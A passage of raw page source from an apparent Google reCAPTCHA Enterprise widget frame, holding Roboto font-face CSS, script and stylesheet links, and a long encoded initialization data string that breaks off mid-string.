  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GuuwRhlqPAD3Xmbdpifnzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GuuwRhlqPAD3Xmbdpifnzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GuuwRhlqPAD3Xmbdpifnzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tEw5pKOBY5w4zDiMKvYcOAXMKMwqhpwrnDq0vDksKuASbDpwzCicOuw6VhBCrDg0Nkwp4Rw6U7NFzDosOOw7J/Ik3CjsK/QAzDnFwYwrTCqiLCp2vDjgsowpPDuQvDrCZXEGhNw6bCjC/ClcKDaQNOUsOVDWLCncO/w6XDmTbCncKmUVNPw6J7wrNLXRXCjjHDncOpw747w6bCrRHDgAhGwofDgwlPFHgwwo4vworDoMOPw5M2w5d+ccOMeloYPQJRUmnCu8Kcw7oPwoIzw7TDhsOnPcKAb8KeJ0/Cu2HDi8O1fw0dE3xew5lUBW7DnMKMQ8K/[base64]/CkVrDhMOXwr9KBcKvAWbCtCfDicORw5jDmsKOZyfCh8KvLz3CrkEZRMOAworDs8KRw5otE1dbVHfCtsKMw4YoQsOzIVPDtsKrXlLCscO5w4dmVsKJEMK8Y8KOHsKBwrRPwrDCkB4Lwp1Rw6vDkS9+wrzCvlUNwrrDolp6FsOfwr5Qw6HDnmXCjF8fwoHCicO/[base64]/wr/[base64]/Ci8Oga8Olwo7DqxTDjAIYCMKNwrXDvsOEUsK9w4Z2w7UcLUXDtsKUAzdKHzTCsXfDq8KPw7HCqcOAw5XCl8KyO8KIwp3DjizDtTjDs3IwwoHDh8KYaMKlJMKBG2YtwpoBw7EnVDjChiFAw7DCvB/[base64]/wrbCsmHCpUDDqcKdcMKeNwQUbDoPwqXDhcKkw6rCv2FkQCzDuzQhAMOtKh8xURPDjAbDoyIOwo4cwpMzesKdwrRyw60gwpVuUMOpSmEVMjnCv1jDqHFuXzwFAC/CusKvwooFw6jDq8Oew7dJwqjCssKkaA9hwpHCtQTCsS1rcMOXIMKowpvChMKuwpHCs8OzVUHDo8OibVnDjCBQR2tqwo5XwrdnwrTCp8KAw7bCmsKTwq5cYjbDixoBw7/[base64]/DscKUOMO+Q2TCr8OXScOMw7pEd8K7w5XCkVFkwrEXQDswwo/DhlvDv8O/wrHDmMKzGSlhw5rDvcOhwq/CjlDClghQwppdRcOFbMO6wrTCvcKvwpLCs3bDpMOLYMK4CsKowq7DsnRsV2pNXMKGdsKOK8K/[base64]/[base64]/CvsK5w4FQwoINCyrDqAk3woV+wr1eKGZKwprDi8O2NcOMTQnDkRAyw5zDtcOaw5LDvWZjw6rDl8KgX8KQcBxkawXDhFwMZMKlwrDDsFF2FExifSXCrlXDujwTwrE6H0fCv3zDhz1aJsOMw67CnUnDsMOCQ1Jiw6hgcU9vw7/DicOCw4o5wrUrw5ZtwovDgx0yZnDCgRYEa8KTRMKOwpHDhmDChCTDv3kqXMKpw75VAGbDicKHwpjCiHXCjMOMwpLCinRdJnzDkD3DncKqwo16w6TCh0pHwrjDikoPw4bDqFc4b8OHYMOhM8OFwqFVw5jCo8O0NlDClA/DqQrCuXrDn3rDnV7CgwHClMKBPsOXJsOGFcKBXlDChn9fwqnDhmsuZR0eMTLDkm3CtUPCksKST3Aywrtowq1sw5fDvcOdYU8Pwq/ClMK7wr7DqsKswrPDk8KmTlDChGIXBsKNwrbDlUYPwpJQSXTCtAUyw6XDlcKqUwrCgcK/R8O2w6LDmy83CMOAwrHChzsaNsOUwpUhw4RSwrDDvAvDryQUE8Ofw4cdw604w7AxX8OsXxjDlsK7w4Y7QcKwacOXORjDvsKCNg4Xw4QUw73Cg8K6VAbCuMOQYsOLZMKWYsO0CsK0GsOewo/CuSldw5FSI8OwOsKdw41Dw7V8bMO9AMKOUMOyI8Obw7F6fm/[base64]/V8KKw5lcwpvCt8Ouw7vDu8KMN8O5w7jCl0c4w7QnXhUaw4EtRsOfZgdUw5klwrvDrUA3w6XCr8KyNRcmVz3DngrCvcOzw5/DjMKdwqQTXkBUwoTCoz3Cv8KOBFV4wr/[base64]/DpMOfwr8qek/CmiXCr8O8w4DCg00ib8Oow6spw48QwrkWTzFUOjAcw4LDtAVUBsKGwq5lwq9jwrLDvMKqw5XCpH8TwqIFwpYffk9pwo0Dwp1cwoDDlwpVw5nCkMO7wr9QesONU8OOwpMMwpfCohrDpsOaw5LDtMK5wqgpfsO7w4AhdcOCwo/[base64]/CvMOVIBPCpTbDjx7DqmBoBMOdEzwKwoDCv8OiBcO4MUMOFMKGw59Iwp3DjsObdcOzb0DDvUnCuMK5N8OxXMKew5kQw43CqTIlGcKUw6wKwox/wolZw7xNw7kLwqHDicK3WXrDq2h+YwnCpX3CsRY8dQ4kwrNww43DksOLw6oPW8KCNxklHsKVM8KWasO9woJqwqZJXMO8AFl0wqLCtcOYwpHDkB14fmnCuTJ4LsKHR2XCv0bDs3LCgMKRYMOKw7PCusOSQcOLb0fCrsOqwrRiwqo0ZcOgwpnDhATCsMKpQiR/wqMdwrvCvhzDkBrDpAEJwrtaICfCosOgworDqcKRU8OXwp3CuD3CiyNyZwzCsxQxWxVVwrfCpMOyHMKUw7Y6w7fComXChMKPHmDCj8Ozw5PCh14awotIwoPChDDCk8KUwqdawqkKPl3Cky3CmsOEw606woPDgMK3wr/[base64]/cMKOGMO/M8Krw7bCkVtGFcOewpbDumfDgsOleAoWwp7DrhIXPcOiIkHCqsKNw6Q6wolQwoDDuwRRw4DDgMOzw7bDklF2wqnDosO0KkIfwqvCkMKIbMKxwq5LXWUkwoICwr3CiFccwq7DmQ8bR2HDlyHDn3jDisKDVsKvwoFtdnvDlz/Dl1zCoznDj0gLwo9IwqV7w67CjyfDnxzCtsO8P3PCgmjDscK1D8KHNC9HGyTDo1Mxw4/CkMKnw6LDlMOCw6DDt2jDhlLCkVXDpWDCkcKVSsKFwoUxw65pcUIvwq/Clz9gw6YwJ3Vjw5dKX8KKHAzColBLwoA5ZcKgd8KNwrkRwr/DpsO3fcKoJMOeHyUJw7/DksKmWFVZRMKowq81w7jDvB/[base64]/wqTDr8O9w7bDiyBYL8O3Zw7DocOBw7Ytwr/DvMOgZsObVDXDmlLDhWJIw4vCscKxw4YTK2EsE8ODFm7DqsO0wpjDp2lLYsOJUinDl3JBw6fCv8KadDvDonFBwpHCpAXChhpNCGfCszglNx41GMKqw7TDshzCiMKYHiBbwoF/wrzDoFMbH8KBCFzDtC1FwrPCs1cpSsOGw4bDgC9Nb2vCiMKcUhQ0chvCuDpTwqVmw781Y0Bjw449PsOgccKjJQBBCVd7w5/Do8OvZ2vDpyoqWinChVddR8KEKcKbw5J2cR5yw5QLw5HDnjrCuMKFw7N8KmvCn8KKeFXDnl8Aw4crIjo5VTwEwo7CmMOrwr3CtMOJw7/Dq33Dh0VOBcKnwpU0TsOMbR7DpDhDw5jCnMOMwrXDvsOzwq/CkyjCuFzDvMOGw4tzwqnCvcO7TnxvYMKYwp3DkXHDlBrCoh7CrcKuLBFDKlABQUZHw7wXwphSwqnCncOtwpZpw53DpnTCiHnDu2w2BsKHMyJUVMKSE8Ouwq/DqMOJLmtAw5vCusKww41/wrTDssKKFD/DjcKobx7CnkI/wqEoV8KtdRUYw4M9wrEuwqvDsy3Cqzhtw4TDg8Kpw4hudsOswojDvsKyw6fDuFXCjxhKFzvCo8OlIik0wr1HwrNRw6/[base64]/w5nCmAPDtUtKbivCrMK6wo0Uw4DCnRvCrsOtQcOUDsKWw4vCt8OTw697wpnCny/[base64]/Dh2DDj3TDi8KNK8K/JgAVw7TCpcKSwobClDdSw6fCvcOow60JCcOjOcOmIMO5fyFubcKew4bCkUwhYMOGZXMfdh/CoHPDn8KCEFNNw63DsXp/woxpNjTDng9rwpTDujHCsFQeSGtkw4nCkl9UQcOqwrwkwojDiTgBw6/CrzhoLsOnQsKNXcOeMcOedWLCtTRnw73ClznChgFxWMKNw7swwpHCssOvZMO6PVDDicOnb8O4DsKEw7jDr8KvLExccsOww5XCvn7Ckncfwp8wUsKnwoDCqsOOFg0AVcO6w6bDqi0dXMK0w6/CuF3DtMO/w6ZYYHdrwqXDj33CkMOvw6YAwqjDncK9wpvDpEFcc0bCucKMJcKAwqLDscKpwoMNwo3Cs8KKCy7DrcKUdgbCvMK7XwfClCjDn8O2fAbCsR7DpcKswp1mJcOXbMOeJMKKMEfDt8OcasK4KsOaR8K5wrvDlMKjWCZcw4vCisOkAknCrMOOAMKkJMOswqllwoE/YsKNw47DiMOYYMOtLgjCnkLCsMOcwrQGw59Hw5dpw6LCvV7Ds3PCrjnCrG7DusO4fcOsworDtsODwojDnMKFw5DDkH0kLMOgYnLDsjA0w5nCtUNEw7pjNVnCuQrCvk3CisOfd8OgVcOCeMOYMgF7IjcvwpJTAcKGw4PCikctw4kowpXDnMKIWsKmw4ZMw7rDpA/ClBo3FkTDrWvCqj8Rw4R/[base64]/DjQTNsK9wq/DrsOtDcOidUxuNBjCicKwY8OtXMOfwoo5SMKvwppNJcO4w4YxMAY8bHYGUUc6ScOnClbCqXHCniQRw4R1wpvCicOXNEwzw7JoTsKdwoTCocKzw5vCgsKCw7fDvsOTIsOrwrwqwr/CnlfDo8KjNsOVecOLXR3DoWdkw5cyVMOpwoHDpntdwoY+YMKyFATDl8Olw45RwonCo2kIw4bCqUViw67CsDotwqk/w7pqAFPDkcK/LMOVwpMMwoPCq8O/[base64]/DqS/DiMKWNm/DqcKjwoDChwYFw6/Ck8OlBSfCtGNMT8KgShzDhlQ6QHEGKMK8J3sAGRfDtxXDtU/DtMKDw6XCqsOjZsOFP37DocKxfG1WGMKSw7t2BDnDpHpHP8Oiw7jCi8O5asOWwp3CqkrDu8O1w5YNwonDunbDhsO/[base64]/w4Bhw6MKBFoTHcOrwrzCn0zCm8O3fjXCicKTAng+wq5Owp5KXsK9bMO/wpccwoTCrcOAw7Qqwo5xwps0MxnDq0LCmMKIL2F2w5nCkDjDn8K4wppPc8OEw5LCuiIzJcKAfGfCoMOZDsKNw4QXwqRuwp53w6s8E8OnWBlOwqFFw7nClMO+EX8Dw4LCoVs1AcK8wofCk8Odw6szYk/Cm8K2f8O+EzHDojnDlH/Cm8K3PxbDjifCglDDmsKqwqrCixI/VUcbfTVaZcK5fcKVw7fCr2TDuEw4w5nCsUN5OhzDuSPDkcO4w6zCtDUWRsOhw60Ww6tdw7/[base64]/DhyjDjcOAAcO4NjzDhMOvccKuCcKmw4LCtR03HiHDrGA1wpB8wofDtsKSU8K+F8Kba8OQw7TDtcO6wpR7w7UUw7DDpGXCgBgSSEZkw54Iw57Cqg51ckcxTDljwrUsdHRJBMKDwqjCngbCvhsTU8OEw75nw78owq3DocOnwrtPKnTDhMK7DHHCqXBQwp8Lw7/DnMKDbcKUwrFEw7rCoV4TBsO+w4XDoGrDjh7DqMKPw5VNwoc0K1NgwprDqMK7wqPCpxxxw5zDqsKbwrQYBEZvwrjDshXCoQZfw6vDkiHDqjpCwpbDvgPCimk8w4vCuWzDsMO/LMK3esKIwrDDoD/Cl8OIYsO2em9pwpLDn3bCn8KIwpLDmcKfRcOhworDrVFVCMONw4fDm8ObdsOmw7nCrMOdBMKPwrZyw514b2oaXcOIO8KUwppwwrI1wp57akZPJFHDhx/Do8O3w5Axw7ZQwqXDpn9veHXClEcoP8OJNHRrXMKIG8Khwo/CoMOBw6fDsGgsTcOzwo7DlsOtew/CqDkNwpjDusOcBMKEC103w7rDmn44VgRbw6szwrlfNMOUL8KUAn7DsMK9eWLDqcORGmzDucOQDgJ7CTUkUMKnwrYpPVxewotGCizCl3Q2M2NkT2Q7YAnDs8OEwo3CssOxNsOVHnLDvB3DvMKhQcKTw67DiBUuATwnw6/[base64]/ClcOCw5EYDMOswqrDtcOFwro6Iko2ZMKyw4t0fMKBBAjCnGzDoV8xXcO2w4PChHImcCMswrnDmEskw7TDhGsZM3klDsO4XyZ1w6HCqEnCoMKKVcKDw5/CsElNwoJhVHoDUX/CvcOYw5oFw63DrcO+ZF0QVMOccTrCqzPDk8K1amhoOlXCnsKSfBRUfBsFwqAuw5fDhGbDvcOIN8OtRhHDu8OfcQvDk8KFJzR3w4zDu37DhMOeworDoMOowpc5w5bDrsOIXyvCm0nDjk4rwq0Rw4/CtRlAwpTChBPDkDVAw4/DigQKLcKXw7rCgiHDgTB9wpAZw7rCjMKKw7BFG1NIAcKGX8KCFsOCw6BTw43CqMOsw4QWMlwGDcKnWTgjAyM0w4XDkmvCkX1jNxUYw6fCqQN0w5DCuUxGw5nDvibDlsKOI8KnNVMWwoDCn8KzwqPCksK9w6PDosOkwpXDn8KDwr/[base64]/DoXTDjMKKw53Cm8K/[base64]/Dr8K7wq3Dr8OUbA3CqnnCrcO/ScKuwrtHaW15dzHDolV0wozDlXRdQsOGwrrCvMO9XA0kwqo6wqHDuzfDmm9DwrsQQMOKDCJmworDvkHCiFlsJ3rCuUleDsK0IsKFw4HDq0k5w7p/[base64]/Dok/Cl2XDri/DmcOEwq3ClcOCQMO9SRwbw45zJWk6F8KgUFHCrcKtMMKBw7ZBBwvDmxMPYXjCgsK/w6QDF8KbDzQKw59xwrkdwqVVw73CkVTCl8KFDygTd8O2QcOwSsK6ZEdUwqLDmXEPw4tgWQrCi8K7wpY4QVBUw5ggwprCk8KZPsKGIBkrcV/Ct8KVVcOXR8OvSUcuNU7DpcK7bMOzw7zDsDXDmFNsYlLDlhIRJ1ASw5PDtRvClxHDsHXCiMK/[base64]/[base64]/SlNQWWYnwo3DtsK8U8K+woIVw5PDjMKcEcO0w5rCiB7CkijDpkobwo4tKsK0wobDlcK0w6/[base64]/CgsOjwpjCqsKFCnPDgMK5wqVhw7kfwpnDm8Okw79Ew6ltbyJID8OPCS7Doj/DnMODXcO9HcKcw7zDocOIFMOHw5NENMOUFHPCoD0Vw60lWMOWAsKrb0ESw6cQZcKYEWvDvcOVBw3DmcO/D8O+TmrCqXdLMBbCshvCvmJuPsOMeE8/w7fCiRfDocOLwq9Yw5lkwo7Dm8OSw7tSckjDvcONwrfDhmbDisKuTsKgw7fDj2bClUfDi8Kxw6PDsjZELsKmOQbCvBrDq8Ovw53CvQgISkvCiF/[base64]/[base64]/CmsKzw7ohOEdTUjfDljHCmHMiwo5cw6jDgGYgwpvCqwDDu3jCiMK3PAbDu33DgBsmVArCrcK3Fl9Ew6XComnDhxXDi2pow4PDtMOVwq/DnBdcw6syVsOxKsOjw6/CsMOoVcKubMO3wozDpsKddMOgLcOkLsOvwojChsK0wp4Xwq/CvXwYw7xYw6Mcw6ACw43DojjDq0LDl8OkwpfDg2ozwpfCu8KiBX08wpLDm1LDlC/DhTjCr2hKwq1VwqgHw51yCSxSRmRGJsKtD8O3wo1Vwp7CpUp8IwYgw4TDq8O1N8OYQFQEwqbCrMKww53DlsO7wqAqw6TDsMOmJsK/w7/Cp8OudBY/w4fCiE/CizzCvhDCjRPCr1DCrnMfbE4awoB0wofDn0xCwonCjMO1wpbDicOSwrw7wp4YH8OrwrpzMUIBw4dgJsODwqllw5syL1Irw4opVQrCmsOlFQFIwqXCpCfDmcKgwo/CusKTw6HDmsKEIcKrBsK1w6w4OAAUBQrCqsK9RMO/QMKvCsKOwr/DhxvCgCPDjX1ZcHZJA8KQfA/[base64]/Dk8K1wqhkeS1/dsKfwr47w5DChcO3wrs9w5vDqTMtw4JWHcOZeMOOwr9gw6jDg8KCwqTCjkJbOAHDiF59LMOuw4PDvGkNGsO5McKcw7PCg0N2cQTDrsKZJibCjAQXPMOKw7LDhMKEdmrDo3rCh8K9NMO9GFbDvcOZbMO2wrvDvBZmw67CusOsSMKlTcOrwq7ClARRbR3Dsh/Cix51w7klw5XCuMK2JsOffcK6wq9EJCpbw7TCqsKow5bCvcO6wrMGEAZgLsKaKMOgwp9pf0lXw7V+w4XDsMOvw7wSwpjDgidhwr7Co2hEw7fCoMKUDEbDk8OhwqwXw7/DvjnChXvDkMK4w4BDwo7CtGzDuMOew7QXc8OgVUrDmsK1w4VUeMOBC8KiwpoZw4sENMKdwrsyw6RdPBTCrWcKwolFJGbCix8oGgrCo0vCrXYHw5cmw5bDnUJhecO2QsKdMTLClMOSwoDCnWJ+wojDrsOKDMOHJcKZfkgUwqXDv8KZGcK3w7IcwqQ/wp3DjD7Cp28LSXcJecO6w5UTN8Olw5LChMKXw6gie3dKwr7DsiTChsKkS2JkBGjClh/DpTsNcnp3w7vDh0tfQ8KPSMOuKxXCi8Oww4XDoQvCqMOPDUbDjMKpwpJhw7w+Zz10eHPDqcOrOcO3W0JrMsOTw6ZXwpDDnjDDox0mwpzCnsO/AMKNOyDDjglQwpRDwr7DoMKBVWLChUN5BsO9wp3Dq8OHZcORw67CqnnDnBwzf8K5dgV3GcONQ8KUwpRYw5p2w43DgcO6w7TCgmUQw5nCnFBEd8OowqIbMMKjIGM2QcONwoHCk8Orw5fCsnLCtcKYwrzDkwTDj1LDqDnDscK6MUXDuCrCpw/DrzhXwrN2w5Jjwr/Djh8xwo3Cl0B7wqjDkRXCi1LCuhrDvcKdw4Qsw6XDosKSMRnCj3bCmzdyEWTDjMOFwrXCmMOQQcKaw5EXwqDDiTIHw5zCuWV/TMKUw5vCpMKhG8KWwrYwwp3DjMOHaMKDwq/[base64]/[base64]/[base64]/ZHIiHiLCqMKjdMORwrvDksONwpfDoAdzb8KDwoPDnhB0M8O/[base64]/[base64]/ChF9rYBUiVMOrP2J9wqvDhQXChj9aZsK0TsKHNSXCkUPDtcOZw63CjMK8w6YOZgDCsRFAw4dvThxWN8KARxxLAEzCgig5R0F7c39jQHkELg/DkBwNQMKuw6FMw4jCkcOaJsOHw5chw4t9d0DCsMORw4dMBj/CvT5vwrnDnsKlEMOwwqhDF8KvwrXDosOpw4XDsxXCtsKhw7Z5QBHDssKVScK8I8KKfAdnPBtqKSjCpcKTw4nCoRDCrsKDwpJ0RcOBw4tDCcKXAMOEPMObG0/DhR7CssKvMkfCgMKrWm4ET8K+BhBLc8OaNA3Dh8K9w6c+w5LCksK1wpU+wpwbwpbDrlnDvT/Cm8KpPcKsVyjCicKTLF7CuMKuMMO6w6gmwqJFd2kQw7csPx7CocKXw7zDmHB0woRZasKVHcOQBsKdwpMOF1F2w7bDtMKmAMO6w5nCkMOYbEFAPMKGw6XCtMOIw4LChsKWS0DClsOUw7HCtXDDuy7DpQgxSy/DqsO+wowNW8KqwqEFGcOwbMO0w4EBFWPCpwzCvkHDqUTDhsKFNAnDgB0ow7LDrxHClcO8L0tuw53ClMOkw7sDw490EXRvehp/KMOPw5xDw7YOw6/DvDU3w6UJw6lXwqs3wpDDjsKRBcOAPVACAMK1wrZfLcKAw4XChsKdwp9yKsOEwrNQBFhEe8K8cAPChsKIwrcvw7h0w5rCp8OLXsKFSHnDusOtwqoMJcOgfwZcH8KPZigOIGd3asKFRknCg1TCpThyF3zCgmt0wpx7wogjw7jCmsKHwojCv8KGTsKUaW/DnxXDnA0wO8K0WMKgHRE/wrHDrgphVcKqw79fw6gmwq9Lwp8Gw5nDuMKcMsKBCsKhd3Qlw7dVw5cTwqfDkmQaRCjDnkc6JW53wqJvbzQGwrBSeVnDrsKzGyUQN0Rtw5nChz0VXsK8w6BVw7/CusO5TgBtw5LCiyI3wqJlAGrCiRF3EsOAwotLw6jCqcKUCMOcOAvDnF5xwp/Cs8KDbn9dw6LCi2kRw6vCnEXDisKLwrsRLcKPwosbWsOWM0rDqzt3w4YTw6sow7LChzzDusOue3/[base64]/w7xEZsOGOGDDnh4/bmvDjMO2fVVRwqZ1w45QwqgJwqtPQ8KmE8O/w4EawoIBC8KtLsOtwrYWwqPDhFVdwrINwpLDnMOkwqDCngo6w7jCn8O/L8K2wr/[base64]/w6XCpzQ2FMKewpllYMOgYjBmbcKww7IDwpBvw4/Ds30qwrbDnEpFST0HLMK0JgYlFUbDn19RdzsWICU+XzjDhxzDrg/CjhLCs8K7ODbDrX7DnW9nwpLDrAsEw4Qpw5LDjirDpXs/fHXCilZRwpTDtGzDn8OYVX7CvnFCwpwkB3bCkMKqw4Nuw5rCoCsLPRxTwq09UsO1MSDCrsO0w5I3cMK4MMKPw5AcwpYMwqJcw47CvsKadxfCqUPCu8KkLsOBw7gBwrbCocOXw5PDuwvCvXLDvz4qEcKCwpwDwqwpwpN0XsOLdMOcwrHDqsKsRxHChE/DncOkw6DCqifCrMK6wp9Dwql0wokEwqhUWMOeW33CqMOzWExULMKNw6lHQ2A+w4BxwonDoXJhasOdwqoWw4JyLcKTBcKIwpTDh8OkZn/CnBPCkUfDq8O1I8Kxwq8kEyXDsyvCosORwr3ChMKkw47Ci13CvsOhwoLDi8OSwojCtcK8HsKJIWskLRjDscOcw57DkEJOXAlTFsOZKCM6wqjDvA3DlMOAwoDCt8Omw73DuB7DiQEWw5rCjB3DuRsJw6TCmMKmScOKw4XDk8OLwpwbwpdwwozCpRg/wpBvwpR6U8K0wpHCssOKN8Kpwo7CrRPDosKnw4jCnsK5ainCpsKcw6BHw6gdw5F6w4MFw43Csk/Co8KPwp/CnMO4w7rCgsOwwrRvw7rClz/Dti0AwrnDhHLChMOAW1xxVCXCo0bDu2xRDDNNwp/[base64]/[base64]/[base64]/CnHDCkhIFwqYbwrkow6fDuMK5wpbCnsOgOl/Dh8OaZypYw6ZhwplkwpRVw6gJFEpVw5PDv8Ouw6LCk8KswqRicxdEwo5Tdg/CvsOjwqnCkMKCwrkBw448BXBoFTVVQ3tPw4xswpDCgsKQwq7Chw/[base64]/[base64]/Cl8Kaw5DCiDvDm1EUw73DuwPCqFxAdUQwazQVw4k+ZsO7wqRuw59pwpzDpALDkHBGIDZkwpXCosOpOxkIwr3DusKxw6zCpsOZLRDCn8KTbm/DsSvDunrDnsOuw5LCkiwpwqk5aU5QEcKIPzfDllsjf1fDg8KVwobDocK8cyPDo8OZw4kLPMKaw7vCpsOvw5rCr8OzVsO2wpVyw48pwqDCiMKOwpDDu8OTwoPDsMKMwrPCsXlhKTLCpMOOWsKPJ09PwqJWwqXChsK1w6HDijPCscKgwoXCnSNtMFEtJVHCmW/Dp8OZw49AwqAZEcK9woHChcOCw6Maw6N5w64+wqtcwow4DcOiIMKPCsOcfcKvw4RxMMOMUcOZwoHDtDHCjsOxKHLDq8OAw796wqNGflYWfTnDgWlvwpDCvMKIWQwywpXCtH3DtAo/WcKnf09MTDsuNcKJXWN/[base64]/DiMKVUMKyU8OydcKrwofDr2DDvwA1awwGwq/[base64]/CqjfCuzRjQ8OdcsOXw7wHATQ6BsOrwrLCmmsGVcOswrhiG8OzKcOAwrEtwqJ/wpsHw4fDi3rCjsOVXcKmD8ObCSfDscKLwrpqAnHCgUZlw49qw5fDsnc9w505TxZlbFzDlzUVAsOQE8Kww7FXYMOHw7jDmsOkw5o0ISbCmcKRw7LDvcKpQMOiKw9gPkELwoYlwqQOw4tnwrzCsT/CucKtw5g8wotxMMOOKSHCtip0wp7CksO7wp/CoXHCn0c4X8K5YsKge8OjT8K1A1PCpicQOhMeXGjDjDcAwpPCtsOIdcKmw7gsf8OHJMKJJsKETHgyWBxrATXDinQdw6NVw5/[base64]/[base64]/DhBTClR5ewoPCvsOtJMO4fsKBw59wBMK7woNOwqbCsMOzMSkzS8KpNcKaw6HCl183w5sqwofCrm/DhA9gVcKrw45hwoEtGm7Di8OlXG7DpWEWRMKdDVrCoHvDqGPDozERPMKkdsO2w4bDqMO+wp7DgsK2asKtw5fCvnvDjF/CmCNbwoZHw4E+wqRyIMKZw4TDi8OBHMKFwojCvSnDqMKKUcOcwrbCgMOpw4TCosK8w4JVwowEw6BhSAjCvw/DlloUUcKHcMKce8KJw4vDsShHw7J6ThXDlhovwo0wVR/DisKpw5HDqcOawrDDogpfw4XCpcOMGsOgwotewq4XHcKkw5pTDMK0wqTDhQPCjsOQw7/ClgwcEsK6wqprIQ/DsMKSUULDpcO0HnwregHDiFPCuhBqw6EdQcKGSsKew6bCmcK0JGbDusOCwq7Dp8K8w4Yuw4JYb8OJwo/CmcKewpjDvGHCkcK4D1NdXnXDg8ODwrx4NCEKwoXDvUF7S8OwwrAbfsKlH0LCgXXDlDvDsn9LORLDu8K1wo5ULMKhMG/CocOhNk1Uw43DncKOwojCn2nDgVIPw7ICXsKjIcOtTDkjwrzCrRzDncOZA0rDk0cJwoPDrcKmwqgoKsOxd0DCssKRR3fCk0xqRMK9F8Kdwo7DqsKTS8KoC8OmIVJlwrrCnMK0wpzDtMKBPgTCusO5w45qCsKVw6TDmMKJw5RNSlHCgsKSBFQ/VxDDn8OBw5HCuMKEQU5xSsOgM8OwwrAgwqsOeETDjcOjwo0JwpfCsHTDtWbDkMK+TcKwUiAxHcOGwrZ7wrbDvhzDvsODRcOwej/DncKkOsKaw5c1XSwBD310SsOnIXLCrMOvU